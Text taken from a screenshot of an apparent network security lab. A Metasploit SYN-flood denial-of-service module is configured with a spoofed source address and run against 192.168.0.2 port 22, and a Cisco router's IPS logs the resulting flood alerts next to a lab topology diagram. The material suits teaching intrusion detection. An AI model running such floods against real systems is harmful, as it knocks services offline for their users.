 BackTrack 5v3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
SHOST => 10.1.0.99
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the
NUM no Number of SYNs
RHOST 192.168.0.2 yes The target addre
RPORT 22 yes The target port
SHOST 10.1.0.99 no The spoofable so
SNAPLEN 65535 yes The number of by
SPORT no The source port
TIMEOUT 5 yes The number of se
msf auxiliary(synflood) >
msf auxiliary(synflood) > run
[*] SYN flooding 192.168.0.2:22...
NONE RiskRating:63
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:55683 -> 192.
NONE RiskRating:63
R1#
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:55813 -> 192.
NONE RiskRating:63
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:24906 -> 192.
NONE RiskRating:63
R1#
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:58345 -> 192.
NONE RiskRating:63
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:30365 -> 192.
NONE RiskRating:63
R1#
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:47363 -> 192.
NONE RiskRating:63
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:44963 -> 192.
NONE RiskRating:63
R1#
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:11962 -> 192.
NONE RiskRating:63
%IPS-4-SIGNATURE: Sig:6009 Subsig:0 Sev:75 SYN Flood DOS [10.1.0.99:33444 -> 192.
NONE RiskRating:100
R1#
Ready Telnet 26, 4 26 Rows, 9
SW 2
SW 3
Internet
10.3.0.0 /24
10.2.0.0 /24
Fa 3/0
Fa 2/0
192.168.0.0
/24
10.1.0.0 /24
Fa 1/0
Fa 4/0
SW 1
R1
Firewall